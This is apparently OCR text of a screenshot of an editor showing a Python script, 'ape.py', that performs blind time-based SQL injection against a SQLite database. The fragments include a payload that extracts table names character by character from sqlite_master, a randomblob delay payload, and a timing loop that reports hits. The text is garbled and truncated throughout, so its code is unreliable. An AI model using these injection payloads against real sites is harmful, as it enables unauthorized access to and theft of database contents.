 ~/aci/the_sql_always_sucks/ape.py • - Sublime Text
En
ape.py
Build output
16 retData
17
18
19 intable:
20
21
22 ": "' OR ((SELECT hex(substr(tbl_name,{},1)) SELECT GROUP_CONCAsql FROM sqlite_master WHERE type='table' limit 1 o
23
24
25 ime()
26
27 et(url, headers = headers, params = params)
28
29 e()
30 start
31 known_data), "... trying", c, delta)
32 :
33 ndition
34
35
36 GOT A HIT", c)
37 .append(c)
38
39
40 AND 1=randomblob(100000000)
Line 22, Column 86; Undo: Insert Characters